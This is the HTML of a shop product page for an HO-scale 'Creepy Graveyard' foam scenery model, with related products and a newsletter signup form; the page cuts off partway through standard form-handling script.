menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-18046"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/132-150-scale-vehicles-etoys/"><span class="w-nav-title">1:32 &#8211; 1:50 Scale Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17862"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/action-figures/"><span class="w-nav-title">Action Figures</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25270"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/aircraft-etoys/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17859"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/arts-crafts/"><span class="w-nav-title">Arts &amp; Crafts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17854"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/bags/"><span class="w-nav-title">Bags</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17864"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/clearance/"><span class="w-nav-title">Clearance</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17853"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/dolls/"><span class="w-nav-title">Dolls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17863"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/electronic-toys/"><span class="w-nav-title">Electronic Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25273"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/fidget-toys/"><span class="w-nav-title">Fidget Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17846"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/games-puzzles/"><span class="w-nav-title">Games &amp; Puzzles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17856"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/hair-accessories/"><span class="w-nav-title">Hair Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17855"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/jewellery/"><span class="w-nav-title">Jewellery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17848"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/key-rings/"><span class="w-nav-title">Key Rings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17858"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/nursery-preschool/"><span class="w-nav-title">Nursery / Preschool</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17860"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/outdoor/"><span class="w-nav-title">Outdoor</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17857"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/pretend-play/"><span class="w-nav-title">Pretend Play</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17850"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/sensory-toys/"><span class="w-nav-title">Sensory Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17847"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/soft-toys/"><span class="w-nav-title">Soft Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17851"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/stem-educational/"><span class="w-nav-title">Stem &amp; Educational</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25276"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/tabletop-gaming-etoys/"><span class="w-nav-title">Tabletop Gaming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25279"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/thomas-friends-etoys/"><span class="w-nav-title">Thomas &amp; Friends</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17861"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/vehicles-hobbies/"><span class="w-nav-title">Vehicles &amp; Hobbies</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17852"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/zuru-5-surprise/"><span class="w-nav-title">Zuru 5 Surprise</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="/brands/"><span class="w-nav-title">Brands</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-521"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="/autumn-specials/"><span class="w-nav-title">Current Specials</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-549"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/shipping-information/"><span class="w-nav-title">Shipping Information</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25192" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_1 menu-item-25192"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/product/gift-card/"><span class="w-nav-title">Gift Cards</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-523"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/about-us/"><span class="w-nav-title">About</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-29548" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-29548"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-524"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1190,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-18473 status-publish first outofstock product_cat-accessories-scenery product_cat-etrains product_cat-scenery has-post-thumbnail purchasable product-type-simple">
					
			<section class="l-section wpb_row us_custom_2492b792 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row us_custom_86bec219 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="g-breadcrumbs us_custom_4a1d3b33 has_text_color separator_custom align_none"><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au">Home</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/">Etrains</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/scenery/">Scenery</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/scenery/accessories-scenery/">Accessories</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item">Creepy Graveyard</div></nav></div></div></div><div class="g-cols wpb_row us_custom_250ed4ea via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-html">    <div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper mySwiper2">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/58585.jpg" />
            </div>
                    </div>
    </div>
    <div thumbsSlider="" class="swiper mySwiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/58585.jpg" />
            </div>
                    </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container type_sticky"><div class="vc_column-inner"><div class="w-post-elm post_taxonomy us_custom_5f985043 h-5 mb-0 has_text_color style_simple"><span class="term-375 term-accessories-scenery">Accessories</span><b>, </b><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-369 term-scenery">Scenery</span></div><h1 class="w-post-elm post_title h-2 mb-0 align_left entry-title color_link_inherit">Creepy Graveyard</h1><div class="w-post-elm product_field sku mb-1 product_meta"><span class="w-post-elm-before">SKU: </span><span class="sku">NOC58585</span></div><p class="w-post-elm product_field price us_custom_2ccdca03 mb-1 h-4 has_text_color"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.60</bdi></span></p><div class="w-html"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="89.60" data-platform="WooCommerce" data-page-type="product" data-item-skus="NOC58585" data-item-categories="Accessories,Etrains,Scenery"></square-placement>

</div><div class="w-post-elm add_to_cart add-to-cart-btn mb-1"><p class="stock out-of-stock">Out of stock</p>
<div class="woocommerce-notices-wrapper"></div></div><div class="w-tabs product-accordion style_default switch_click accordion remove_indents" style="--sections-title-size:clamp(1.3rem,2.5vw,1.5rem)"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="n16b"><button class="w-tabs-section-header" aria-controls="content-n16b" aria-expanded="false"><div class="w-tabs-section-title">Description</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-n16b"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_content us_custom_da7ceeb3 reset-span-styling" itemprop="text"><div>HO 1:87 Scale</div>
<div></div>
<div>Creepy Graveyard is made from structured Hard Foam (without Figures)</div>
<div></div>
<div>Included &#8211; 2 dead trees, withered leaves and 7 tomb monuments and tomb stones.</div>
<div></div>
<div>size &#8211; 190 x 135 x 90mm</div>
<div></div>
<div>Made in Vietnam</div>
<div></div>
<div>Note &#8211; Model building item, not a toy! Not suitable for children under 14 years.</div>
</div></div></div></div><div class="w-tabs-section" id="t29e"><button class="w-tabs-section-header" aria-controls="content-t29e" aria-expanded="false"><div class="w-tabs-section-title">Delivery &amp; Returns</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-t29e"><div class="w-tabs-section-content-h i-cf"><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_6 btn-shadow" href="/shipping-information/"><span class="w-btn-label">View Delivery &amp; Return Page</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_8361435b h-2 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">You may also like</span></span></h2><div class="w-grid feature-product type_grid layout_129 cols_3 with_css_animation" id="us_grid_1" style="--gap:1.25rem;" data-filterable="true"><style>@media (max-width:1024px){#us_grid_1 .w-grid-item{width:50%}}@media (max-width:800px){#us_grid_1 .w-grid-list{margin:0}#us_grid_1 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_129 .w-grid-item-h{}.layout_129 .usg_vwrapper_1{padding:2rem!important;background:#ffffff!important}.layout_129 .usg_post_image_1{width:fit-content!important;max-height:10rem!important;margin-left:auto!important;margin-right:auto!important}.layout_129 .usg_post_title_1{color:#000000!important}.layout_129 .usg_post_taxonomy_1{color:#0086A5!important;text-align:center!important}.layout_129 .usg_product_field_1{font-size:1.25rem!important;font-family:var(--font-family)!important;font-weight:500!important;margin-top:0.5rem!important}</style><div class="w-grid-list">	<article class="w-grid-item us_animate_fade size_1x1 post-21386 product type-product status-publish has-post-thumbnail brand-viessmann product-scale-ho product_cat-etrains product_cat-lights-electronics product_cat-lights-sound-models  instock purchasable product-type-simple" data-id="21386" style="animation-delay:0s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/h0-rotating-flashing-light-with-blue-led/" class="w-grid-item-anchor" aria-label="H0 Rotating flashing light with Blue LED"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1700" height="1481" src="https://www.etrains.com.au/wp-content/uploads/2024/09/3571.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/3571.jpg 1700w, https://www.etrains.com.au/wp-content/uploads/2024/09/3571-600x523.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/3571-300x261.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2024/09/3571-1024x892.jpg 1024w" sizes="auto, (max-width: 1700px) 100vw, 1700px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">H0 Rotating flashing light with Blue LED</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-390 term-lights-electronics">Lights &amp; Electronics</span><b>, </b><span class="term-391 term-lights-sound-models">Lights &amp; Sound Models</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.50</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="32.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="VIES3571" data-item-categories="Etrains,Lights &amp; Electronics,Lights &amp; Sound Models"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-21019 product type-product status-publish has-post-thumbnail brand-87trains product-scale-ho product_cat-accessories product_cat-accessories-ho-scale product_cat-etrains last instock taxable shipping-taxable purchasable product-type-simple" data-id="21019" style="animation-delay:0.1s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/wooden-boxes-with-brown-bottles/" class="w-grid-item-anchor" aria-label="Wooden boxes with brown bottles"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="854" height="1058" src="https://www.etrains.com.au/wp-content/uploads/2024/09/221048.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/221048.jpg 854w, https://www.etrains.com.au/wp-content/uploads/2024/09/221048-600x743.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/221048-242x300.jpg 242w, https://www.etrains.com.au/wp-content/uploads/2024/09/221048-827x1024.jpg 827w" sizes="auto, (max-width: 854px) 100vw, 854px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Wooden boxes with brown bottles</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-367 term-accessories">Accessories</span><b>, </b><span class="term-368 term-accessories-ho-scale">Accessories HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.95</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="23.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="MF221048" data-item-categories="Accessories,Accessories HO Scale,Etrains"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-21591 product type-product status-publish has-post-thumbnail brand-roco power-system-dc product-era-vi product-scale-ho product_cat-etrains product_cat-ho-freight-cars first instock taxable shipping-taxable purchasable product-type-simple" data-id="21591" style="animation-delay:0.2s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/articulated-double-pocket-wagon-t3000e-db-ag/" class="w-grid-item-anchor" aria-label="Articulated double pocket wagon T3000e, DB AG"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1920" height="451" src="https://www.etrains.com.au/wp-content/uploads/2024/09/77401.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/77401.jpg 1920w, https://www.etrains.com.au/wp-content/uploads/2024/09/77401-600x141.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/77401-300x70.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2024/09/77401-1024x241.jpg 1024w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Articulated double pocket wagon T3000e, DB AG</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-414 term-ho-freight-cars">HO Freight Cars</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>193.00</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="193.00" data-platform="WooCommerce" data-page-type="product" data-item-skus="RO77401" data-item-categories="Etrains,HO Freight Cars"></square-placement></div></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1437,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;3&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;129&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;fade&quot;,&quot;overriding_link&quot;:&quot;%7B%22type%22%3A%22post%22%7D&quot;,&quot;post_id&quot;:289,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;product&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[18473],&quot;meta_query&quot;:[{&quot;key&quot;:&quot;_stock_status&quot;,&quot;value&quot;:&quot;outofstock&quot;,&quot;compare&quot;:&quot;!=&quot;}],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;exclude-from-catalog&quot;],&quot;operator&quot;:&quot;NOT IN&quot;}],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;RAND(475044191)&quot;},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;product&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div></div></section>

		
	</main>
	
</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row us_custom_cb257a39 reset-position py-1 height_medium" id="footer"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_711f4921 align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Group-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="g-cols wpb_row us_custom_9163f7e8 mb-2 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_9d0bf402 has_text_color"><span class="w-text-h"><span class="w-text-value">JOIN OUR NEWSLETTER</span></span></h2><div class="wpb_text_column us_custom_2509bbe8 mb-2 has_text_color"><div class="wpb_wrapper"><p>Stay up-to-date with news, products and exclusive offers!</p>
</div></div>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework us_custom_9403bef5 newsletter-form' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/creepy-graveyard/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name:</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type='submit' id='gform_submit_button_1' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=67e1aed93d54b53be139c72d3c70556b' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='AUD' value='WribLexWvQF5GrRaO88OIYxQF5b9mNec/QQCCW4+0AibfXvQD2cydQwHXwRs/RX5az2+7WTeiVo9Pc0f2yDlgRFh90bArLZgwsDCrgXArCNe3N0=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjc3NGZkMmNjZjFiMmRhZTEzYTlkOGMwYzkyN2YzODdmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_e07413354875be01a996dc560274708e" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_e07413354875be01a996dc560274708e";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = 